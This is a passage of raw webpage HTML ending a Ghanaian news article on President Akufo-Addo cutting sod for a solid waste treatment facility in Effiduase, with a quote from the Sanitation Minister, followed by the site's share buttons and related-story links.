data-large-file="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2020/10/IMG-20201002-WA0018.jpg?fit=640%2C427&amp;ssl=1" decoding="async" loading="lazy" width="1080" height="720" src="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2020/10/IMG-20201002-WA0018.jpg?fit=1024%2C683&amp;ssl=1" alt="" class="wp-image-8633" srcset="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2020/10/IMG-20201002-WA0018.jpg?w=1080&amp;ssl=1 1080w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2020/10/IMG-20201002-WA0018.jpg?resize=300%2C200&amp;ssl=1 300w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2020/10/IMG-20201002-WA0018.jpg?resize=1024%2C683&amp;ssl=1 1024w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2020/10/IMG-20201002-WA0018.jpg?resize=768%2C512&amp;ssl=1 768w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2020/10/IMG-20201002-WA0018.jpg?resize=570%2C380&amp;ssl=1 570w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2020/10/IMG-20201002-WA0018.jpg?resize=701%2C467&amp;ssl=1 701w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2020/10/IMG-20201002-WA0018.jpg?resize=1067%2C711&amp;ssl=1 1067w" sizes="(max-width: 640px) 100vw, 640px" /></figure>



<p>The Minister for Sanitation and water resources Hon. Cecelia Abena Dapaah mentioned that President Akufo-Addo has tasked the ministry of Sanitation and water resources to work with the jospong Group in ensuring that the establishment of the facility is done and achieved it&#8217;s purposes.</p>



<p>&#8220;This is first of it&#8217;s kind in the eastern region and I will appeal to the people of Effiduase and the eastern Region to abide with all the safety measures to see to it that our health is assured&#8221;.</p>



<p></p>



<p>Source: News Desk </p>

<div id='jp-relatedposts' class='jp-relatedposts' >
	<h3 class="jp-relatedposts-headline"><em>Related</em></h3>
</div><div style='display:none;' class='shareaholic-canvas' data-app='share_buttons' data-title='President Akufo-Addo Cuts Sod For 6th Solid Waste Treatment Facility In Eastern Region' data-link='https://ghanaiandemocrat.com/president-akufo-addo-cuts-sod-for-6th-solid-waste-treatment-facility-in-eastern-region/' data-app-id-name='post_below_content'></div><div style='display:none;' class='shareaholic-canvas' data-app='recommendations' data-title='President Akufo-Addo Cuts Sod For 6th Solid Waste Treatment Facility In Eastern Region' data-link='https://ghanaiandemocrat.com/president-akufo-addo-cuts-sod-for-6th-solid-waste-treatment-facility-in-eastern-region/' data-app-id-name='post_below_content'></div><div class='heateor_sss_sharing_container heateor_sss_vertical_sharing heateor_sss_bottom_sharing' style='width:44px;left: -10px;top: 100px;-webkit-box-shadow:none;box-shadow:none;' data-heateor-sss-href='https://ghanaiandemocrat.com/president-akufo-addo-cuts-sod-for-6th-solid-waste-treatment-facility-in-eastern-region/'><div class="heateor_sss_sharing_ul"><a class="heateor_sss_facebook" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fghanaiandemocrat.com%2Fpresident-akufo-addo-cuts-sod-for-6th-solid-waste-treatment-facility-in-eastern-region%2F" title="Facebook" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg" style="background-color:#3c589a;width:40px;height:40px;margin:0;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-5 -5 42 42"><path d="M17.78 27.5V17.008h3.522l.527-4.09h-4.05v-2.61c0-1.182.33-1.99 2.023-1.99h2.166V4.66c-.375-.05-1.66-.16-3.155-.16-3.123 0-5.26 1.905-5.26 5.405v3.016h-3.53v4.09h3.53V27.5h4.223z" fill="#fff"></path></svg></span></a><a class="heateor_sss_button_twitter" href="http://twitter.com/intent/tweet?text=President%20Akufo-Addo%20Cuts%20Sod%20For%206th%20Solid%20Waste%20Treatment%20Facility%20In%20Eastern%20Region&url=https%3A%2F%2Fghanaiandemocrat.com%2Fpresident-akufo-addo-cuts-sod-for-6th-solid-waste-treatment-facility-in-eastern-region%2F" title="Twitter" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_twitter" style="background-color:#55acee;width:40px;height:40px;margin:0;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-4 -4 39 39"><path d="M28 8.557a9.913 9.913 0 0 1-2.828.775 4.93 4.93 0 0 0 2.166-2.725 9.738 9.738 0 0 1-3.13 1.194 4.92 4.92 0 0 0-3.593-1.55 4.924 4.924 0 0 0-4.794 6.049c-4.09-.21-7.72-2.17-10.15-5.15a4.942 4.942 0 0 0-.665 2.477c0 1.71.87 3.214 2.19 4.1a4.968 4.968 0 0 1-2.23-.616v.06c0 2.39 1.7 4.38 3.952 4.83-.414.115-.85.174-1.297.174-.318 0-.626-.03-.928-.086a4.935 4.935 0 0 0 4.6 3.42 9.893 9.893 0 0 1-6.114 2.107c-.398 0-.79-.023-1.175-.068a13.953 13.953 0 0 0 7.55 2.213c9.056 0 14.01-7.507 14.01-14.013 0-.213-.005-.426-.015-.637.96-.695 1.795-1.56 2.455-2.55z" fill="#fff"></path></svg></span></a><a class="heateor_sss_button_linkedin" href="http://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fghanaiandemocrat.com%2Fpresident-akufo-addo-cuts-sod-for-6th-solid-waste-treatment-facility-in-eastern-region%2F&title=President%20Akufo-Addo%20Cuts%20Sod%20For%206th%20Solid%20Waste%20Treatment%20Facility%20In%20Eastern%20Region" title="Linkedin" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_linkedin" style="background-color:#0077b5;width:40px;height:40px;margin:0;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 32 32"><path d="M6.227 12.61h4.19v13.48h-4.19V12.61zm2.095-6.7a2.43 2.43 0 0 1 0 4.86c-1.344 0-2.428-1.09-2.428-2.43s1.084-2.43 2.428-2.43m4.72 6.7h4.02v1.84h.058c.56-1.058 1.927-2.176 3.965-2.176 4.238 0 5.02 2.792 5.02 6.42v7.395h-4.183v-6.56c0-1.564-.03-3.574-2.178-3.574-2.18 0-2.514 1.7-2.514 3.46v6.668h-4.187V12.61z" fill="#fff"></path></svg></span></a><a class="heateor_sss_button_pinterest" onclick="javascript:void( (function() {var e=document.createElement('script' );e.setAttribute('type','text/javascript' );e.setAttribute('charset','UTF-8' );e.setAttribute('src','//assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);document.body.appendChild(e)})());" title="Pinterest" rel="nofollow noopener" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_pinterest" style="background-color:#cc2329;width:40px;height:40px;margin:0;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-2 -2 35 35"><path fill="#fff" d="M16.539 4.5c-6.277 0-9.442 4.5-9.442 8.253 0 2.272.86 4.293 2.705 5.046.303.125.574.005.662-.33.061-.231.205-.816.27-1.06.088-.331.053-.447-.191-.736-.532-.627-.873-1.439-.873-2.591 0-3.338 2.498-6.327 6.505-6.327 3.548 0 5.497 2.168 5.497 5.062 0 3.81-1.686 7.025-4.188 7.025-1.382 0-2.416-1.142-2.085-2.545.397-1.674 1.166-3.48 1.166-4.689 0-1.081-.581-1.983-1.782-1.983-1.413 0-2.548 1.462-2.548 3.419 0 1.247.421 2.091.421 2.091l-1.699 7.199c-.505 2.137-.076 4.755-.039 5.019.021.158.223.196.314.077.13-.17 1.813-2.247 2.384-4.324.162-.587.929-3.631.929-3.631.46.876 1.801 1.646 3.227 1.646 4.247 0 7.128-3.871 7.128-9.053.003-3.918-3.317-7.568-8.361-7.568z"/></svg></span></a><a class="heateor_sss_MeWe" href="https://mewe.com/share?link=https%3A%2F%2Fghanaiandemocrat.com%2Fpresident-akufo-addo-cuts-sod-for-6th-solid-waste-treatment-facility-in-eastern-region%2F" title="MeWe" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg" style="background-color:#007da1;width:40px;height:40px;margin:0;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-4 -3 38 38"><g fill="#fff"><path d="M9.636 10.427a1.22 1.22 0 1 1-2.44 0 1.22 1.22 0 1 1 2.44 0zM15.574 10.431a1.22 1.22 0 0 1-2.438 0 1.22 1.22 0 1 1 2.438 0zM22.592 10.431a1.221 1.221 0 1 1-2.443 0 1.221 1.221 0 0 1 2.443 0zM29.605 10.431a1.221 1.221 0 1 1-2.442 0 1.221 1.221 0 0 1 2.442 0zM3.605 13.772c0-.471.374-.859.859-.859h.18c.374 0 .624.194.789.457l2.935 4.597 2.95-4.611c.18-.291.43-.443.774-.443h.18c.485 0 .859.387.859.859v8.113a.843.843 0 0 1-.859.845.857.857 0 0 1-.845-.845V16.07l-2.366 3.559c-.18.276-.402.443-.72.443-.304 0-.526-.167-.706-.443l-2.354-3.53V21.9c0 .471-.374.83-.845.83a.815.815 0 0 1-.83-.83v-8.128h-.001zM14.396 14.055a.9.9 0 0 1-.069-.333c0-.471.402-.83.872-.83.415 0 .735.263.845.624l2.23 6.66 2.187-6.632c.139-.402.428-.678.859-.678h.124c.428 0 .735.278.859.678l2.187 6.632 2.23-6.675c.126-.346.415-.609.83-.609.457 0 .845.361.845.817a.96.96 0 0 1-.083.346l-2.867 8.032c-.152.43-.471.706-.887.706h-.165c-.415 0-.721-.263-.872-.706l-2.161-6.328-2.16 6.328c-.152.443-.47.706-.887.706h-.165c-.415 0-.72-.263-.887-.706l-2.865-8.032z"></path></g></svg></span></a><a class="heateor_sss_button_mix" href="https://mix.com/mixit?url=https%3A%2F%2Fghanaiandemocrat.com%2Fpresident-akufo-addo-cuts-sod-for-6th-solid-waste-treatment-facility-in-eastern-region%2F" title="Mix" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_mix" style="background-color:#ff8226;width:40px;height:40px;margin:0;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-7 -8 45 45"><g fill="#fff"><path opacity=".8" d="M27.87 4.125c-5.224 0-9.467 4.159-9.467 9.291v2.89c0-1.306 1.074-2.362 2.399-2.362s2.399 1.056 2.399 2.362v1.204c0 1.306 1.074 2.362 2.399 2.362s2.399-1.056 2.399-2.362V4.134c-.036-.009-.082-.009-.129-.009"/><path d="M4 4.125v12.94c2.566 0 4.668-1.973 4.807-4.465v-2.214c0-.065 0-.12.009-.176.093-1.213 1.13-2.177 2.39-2.177 1.325 0 2.399 1.056 2.399 2.362v9.226c0 1.306 1.074 2.353 2.399 2.353s2.399-1.056 2.399-2.353v-6.206c0-5.132 4.233-9.291 9.467-9.291H4z"/><path opacity=".8" d="M4 17.074v8.438c0 1.306 1.074 2.362 2.399 2.362s2.399-1.056 2.399-2.362V12.61C8.659 15.102 6.566 17.074 4 17.074"/></g></svg></span></a><a class="heateor_sss_whatsapp" href="https://api.whatsapp.com/send?text=President%20Akufo-Addo%20Cuts%20Sod%20For%206th%20Solid%20Waste%20Treatment%20Facility%20In%20Eastern%20Region https%3A%2F%2Fghanaiandemocrat.com%2Fpresident-akufo-addo-cuts-sod-for-6th-solid-waste-treatment-facility-in-eastern-region%2F" title="Whatsapp" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg" style="background-color:#55eb4c;width:40px;height:40px;margin:0;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-6 -5 40 40"><path class="heateor_sss_svg_stroke heateor_sss_no_fill" stroke="#fff" stroke-width="2" fill="none" d="M 11.579798566743314 24.396926207859085 A 10 10 0 1 0 6.808479557110079 20.73576436351046"></path><path d="M 7 19 l -1 6 l 6 -1" class="heateor_sss_no_fill heateor_sss_svg_stroke" stroke="#fff" stroke-width="2" fill="none"></path><path d="M 10 10 q -1 8 8 11 c 5 -1 0 -6 -1 -3 q -4 -3 -5 -5 c 4 -2 -1 -5 -1 -4" fill="#fff"></path></svg></span></a><a class="heateor_sss_more" title="More" rel="nofollow noopener" style="font-size: 32px!important;border:0;box-shadow:none;display:inline-block!important;font-size:16px;padding:0 4px;vertical-align: middle;display:inline;" href="https://ghanaiandemocrat.com/president-akufo-addo-cuts-sod-for-6th-solid-waste-treatment-facility-in-eastern-region/" onclick="event.preventDefault()"><span class="heateor_sss_svg" style="background-color:#ee8e2d;width:40px;height:40px;margin:0;display:inline-block!important;opacity:1;float:left;font-size:32px!important;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;display:inline;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box;" onclick="heateorSssMoreSharingPopup(this, 'https://ghanaiandemocrat.com/president-akufo-addo-cuts-sod-for-6th-solid-waste-treatment-facility-in-eastern-region/', 'President%20Akufo-Addo%20Cuts%20Sod%20For%206th%20Solid%20Waste%20Treatment%20Facility%20In%20Eastern%20Region', '' )"><svg xmlns="http://www.w3.org/2000/svg" style="display:block;" width="100%" height="100%" viewBox="-4 -4 38 38"><circle cx="10" cy="15" r="3" fill="#fff"></circle><circle cx="20" cy="10" r="3" fill="#fff"></circle><circle cx="20" cy="20" r="3" fill="#fff"></circle><path d="M 10 15 L 20 10 m 0 10 L 10 15" class="heateor_sss_svg_stroke heateor_sss_no_fill" stroke-width="2" stroke="#fff"></path></svg></span></a></div><div class="heateorSssClear"></div></div>                    <div class="post-item-metadata entry-meta">
                            </div>
               
        
	<nav class="navigation post-navigation" aria-label="Post navigation">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://ghanaiandemocrat.com/calbank-keen-on-the-construction-of-ultra-modern-ghana-beach-soccer-arena/" rel="prev">Previous: <span class="em-post-navigation nav-title">CalBank keen on the construction of Ultra Modern Ghana Beach Soccer Arena</span></a></div><div class="nav-next"><a href="https://ghanaiandemocrat.com/president-praises-sanitation-minister-zoomlion-ceo-as-he-cuts-sod-for-eastern-solid-waste-plant/" rel="next">Next: <span class="em-post-navigation nav-title">President Praises Sanitation Minister, Zoomlion CEO As He Cuts Sod For Eastern Solid Waste Plant</span></a></div></div>
	</nav>            </div><!-- .entry-content -->


                                </div>
                                
<div class="promotionspace enable-promotionspace">
  <div class="em-reated-posts  col-ten">
    <div class="row">
                <h3 class="related-title">
            More Stories          </h3>
                <div class="row">
                      <div class="col-sm-4 latest-posts-grid" data-mh="latest-posts-grid">
              <div class="spotlight-post">
                <figure class="categorised-article inside-img">
                  <div class="categorised-article-wrapper">
                    <div class="data-bg-hover data-bg-categorised read-bg-img">
                      <a href="https://ghanaiandemocrat.com/domeabra-obom-hails-mp-mce-as-10km-road-project-takes-off/"
                        aria-label="Domeabra–Obom Hails MP, MCE as 10km Road Project Takes Off">
                        <img width="300" height="225" src="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2026/01/a63e3d06-b445-458e-bc00-9e52b7bbdaaf.jpeg?fit=300%2C225&amp;ssl=1" class="attachment-medium size-medium wp-post-image" alt="a63e3d06-b445-458e-bc00-9e52b7bbdaaf" decoding="async" loading="lazy" srcset="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2026/01/a63e3d06-b445-458e-bc00-9e52b7bbdaaf.jpeg?w=1080&amp;ssl=1 1080w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2026/01/a63e3d06-b445-458e-bc00-9e52b7bbdaaf.jpeg?resize=300%2C225&amp;ssl=1 300w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2026/01/a63e3d06-b445-458e-bc00-9e52b7bbdaaf.jpeg?resize=1024%2C768&amp;ssl=1 1024w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2026/01/a63e3d06-b445-458e-bc00-9e52b7bbdaaf.jpeg?resize=768%2C576&amp;ssl=1 768w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2026/01/a63e3d06-b445-458e-bc00-9e52b7bbdaaf.jpeg?resize=640%2C480&amp;ssl=1 640w" sizes="(max-width: 300px) 100vw, 300px" data-attachment-id="12632" data-permalink="https://ghanaiandemocrat.com/domeabra-obom-hails-mp-mce-as-10km-road-project-takes-off/a63e3d06-b445-458e-bc00-9e52b7bbdaaf/" data-orig-file="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2026/01/a63e3d06-b445-458e-bc00-9e52b7bbdaaf.jpeg?fit=1080%2C810&amp;ssl=1" data-orig-size="1080,810" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="a63e3d06-b445-458e-bc00-9e52b7bbdaaf" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2026/01/a63e3d06-b445-458e-bc00-9e52b7bbdaaf.jpeg?fit=300%2C225&amp;ssl=1" data-large-file="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2026/01/a63e3d06-b445-458e-bc00-9e52b7bbdaaf.jpeg?fit=640%2C480&amp;ssl=1" />                      </a>
                    </div>
                  </div>
                                    <div class="figure-categories figure-categories-bg">

                    <ul class="cat-links"><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://ghanaiandemocrat.com/category/news-desk/" 
                            aria-label="View all posts in Front Page"> 
                                 Front Page
                             </a>
                        </li><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://ghanaiandemocrat.com/category/local-news/" 
                            aria-label="View all posts in Local News"> 
                                 Local News
                             </a>
                        </li></ul>                  </div>
                </figure>

                <figcaption>

                  <h3 class="article-title article-title-1">
                    <a href="https://ghanaiandemocrat.com/domeabra-obom-hails-mp-mce-as-10km-road-project-takes-off/">
                      Domeabra–Obom Hails MP, MCE as 10km Road Project Takes Off                    </a>
                  </h3>
                  <div class="grid-item-metadata">
                    
    <span class="author-links">

      
        <span class="item-metadata posts-author">
          <i class="far fa-user-circle"></i>
                          <a href="https://ghanaiandemocrat.com/author/newseditor2020/">
                    editor                </a>
               </span>
                    <span class="item-metadata posts-date">
          <i class="far fa-clock"></i>
          <a href="https://ghanaiandemocrat.com/2026/01/">
            January 1, 2026          </a>
        </span>
                      <span class="aft-comment-count">
            <a href="https://ghanaiandemocrat.com/domeabra-obom-hails-mp-mce-as-10km-road-project-takes-off/">
              <i class="far fa-comment"></i>
              <span class="aft-show-hover">
                0              </span>
            </a>
          </span>
          </span>
                  </div>
                </figcaption>
              </div>
            </div>
                      <div class="col-sm-4 latest-posts-grid" data-mh="latest-posts-grid">
              <div class="spotlight-post">
                <figure class="categorised-article inside-img">
                  <div class="categorised-article-wrapper">
                    <div class="data-bg-hover data-bg-categorised read-bg-img">
                      <a href="https://ghanaiandemocrat.com/domeabra-obom-gets-major-infrastructure-boost-as-10km-road-poject-takes-off/"
                        aria-label="Domeabra-Obom Gets Major Infrastructure Boost as 10km Road Poject Takes Off">
                        <img width="300" height="171" src="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2026/01/1.jpg?fit=300%2C171&amp;ssl=1" class="attachment-medium size-medium wp-post-image" alt="1" decoding="async" loading="lazy" srcset="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2026/01/1.jpg?w=700&amp;ssl=1 700w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2026/01/1.jpg?resize=300%2C171&amp;ssl=1 300w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2026/01/1.jpg?resize=640%2C366&amp;ssl=1 640w" sizes="(max-width: 300px) 100vw, 300px" data-attachment-id="12628" data-permalink="https://ghanaiandemocrat.com/domeabra-obom-gets-major-infrastructure-boost-as-10km-road-poject-takes-off/1-125/" data-orig-file="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2026/01/1.jpg?fit=700%2C400&amp;ssl=1" data-orig-size="700,400" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;}" data-image-title="1" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2026/01/1.jpg?fit=300%2C171&amp;ssl=1" data-large-file="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2026/01/1.jpg?fit=640%2C366&amp;ssl=1" />                      </a>
                    </div>
                  </div>
                                    <div class="figure-categories figure-categories-bg">

                    <ul class="cat-links"><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://ghanaiandemocrat.com/category/news-desk/" 
                            aria-label="View all posts in Front Page"> 
                                 Front Page
                             </a>
                        </li><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://ghanaiandemocrat.com/category/local-news/" 
                            aria-label="View all posts in Local News"> 
                                 Local News
                             </a>
                        </li></ul>                  </div>
                </figure>

                <figcaption>

                  <h3 class="article-title article-title-1">
                    <a href="https://ghanaiandemocrat.com/domeabra-obom-gets-major-infrastructure-boost-as-10km-road-poject-takes-off/">
                      Domeabra-Obom Gets Major Infrastructure Boost as 10km Road Poject Takes Off                    </a>
                  </h3>
                  <div class="grid-item-metadata">
                    
    <span class="author-links">

      
        <span class="item-metadata posts-author">
          <i class="far fa-user-circle"></i>
                          <a href="https://ghanaiandemocrat.com/author/newseditor2020/">
                    editor                </a>
               </span>
                    <span class="item-metadata posts-date">
          <i class="far fa-clock"></i>
          <a href="https://ghanaiandemocrat.com/2026/01/">
            January 1, 2026          </a>
        </span>
                      <span class="aft-comment-count">
            <a href="https://ghanaiandemocrat.com/domeabra-obom-gets-major-infrastructure-boost-as-10km-road-poject-takes-off/">
              <i class="far fa-comment"></i>
              <span class="aft-show-hover">
                0              </span>
            </a>
          </span>
          </span>
                  </div>
                </figcaption>
              </div>
            </div>
                      <div class="col-sm-4 latest-posts-grid" data-mh="latest-posts-grid">
              <div class="spotlight-post">
                <figure class="categorised-article inside-img">
                  <div class="categorised-article-wrapper">
                    <div class="data-bg-hover data-bg-categorised read-bg-img">
                      <a href="https://ghanaiandemocrat.com/naana-opoku-agyemang-urges-unity-as-ghana-marks-44-years-of-december-31st-revolution/"
                        aria-label="Naana Opoku-Agyemang Urges Unity as Ghana Marks 44 Years of December 31st Revolution">
                        <img width="300" height="150" src="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2025/05/8b19ce09-c5cc-44c6-93c2-e56924726c0d.jpeg?fit=300%2C150&amp;ssl=1" class="attachment-medium size-medium wp-post-image" alt="8b19ce09-c5cc-44c6-93c2-e56924726c0d" decoding="async" loading="lazy" srcset="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2025/05/8b19ce09-c5cc-44c6-93c2-e56924726c0d.jpeg?w=750&amp;ssl=1 750w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2025/05/8b19ce09-c5cc-44c6-93c2-e56924726c0d.jpeg?resize=300%2C150&amp;ssl=1 300w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2025/05/8b19ce09-c5cc-44c6-93c2-e56924726c0d.jpeg?resize=640%2C320&amp;ssl=1 640w" sizes="(max-width: 300px) 100vw, 300px" data-attachment-id="12107" data-permalink="https://ghanaiandemocrat.com/vp-prof-jane-naana-opoku-agyemang-advocates-intra-african-energy-trade-at-africa-energy-technology-conference-2025/8b19ce09-c5cc-44c6-93c2-e56924726c0d/" data-orig-file="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2025/05/8b19ce09-c5cc-44c6-93c2-e56924726c0d.jpeg?fit=750%2C375&amp;ssl=1" data-orig-size="750,375" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;1748528505&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="8b19ce09-c5cc-44c6-93c2-e56924726c0d" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2025/05/8b19ce09-c5cc-44c6-93c2-e56924726c0d.jpeg?fit=300%2C150&amp;ssl=1" data-large-file="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2025/05/8b19ce09-c5cc-44c6-93c2-e56924726c0d.jpeg?fit=640%2C320&amp;ssl=1" />                      </a>
                    </div>
                  </div>
                                    <div class="figure-categories figure-categories-bg">

                    <ul class="cat-links"><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://ghanaiandemocrat.com/category/news-desk/" 
                            aria-label="View all posts in Front Page"> 
                                 Front Page
                             </a>
                        </li><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://ghanaiandemocrat.com/category/local-news/politic-s/" 
                            aria-label="View all posts in Politics"> 
                                 Politics
                             </a>
                        </li></ul>                  </div>
                </figure>

                <figcaption>

                  <h3 class="article-title article-title-1">
                    <a href="https://ghanaiandemocrat.com/naana-opoku-agyemang-urges-unity-as-ghana-marks-44-years-of-december-31st-revolution/">
                      Naana Opoku-Agyemang Urges Unity as Ghana Marks 44 Years of December 31st Revolution                    </a>
                  </h3>
                  <div class="grid-item-metadata">
                    
    <span class="author-links">

      
        <span class="item-metadata posts-author">
          <i class="far fa-user-circle"></i>
                          <a href="https://ghanaiandemocrat.com/author/newseditor2020/">
                    editor                </a>
               </span>
                    <span class="item-metadata posts-date">
          <i class="far fa-clock"></i>
          <a href="https://ghanaiandemocrat.com/2026/01/">
            January 1, 2026          </a>
        </span>
                      <span class="aft-comment-count">
            <a href="https://ghanaiandemocrat.com/naana-opoku-agyemang-urges-unity-as-ghana-marks-44-years-of-december-31st-revolution/">
              <i class="far fa-comment"></i>
              <span class="aft-show-hover">
                0              </span>
            </a>
          </span>
          </span>
                  </div>
                </figcaption>
              </div>
            </div>
                  </div>
      
    </div>
  </div>
</div>
                                
<div id="comments" class="comments-area">

		<div id="respond" class="comment-respond">
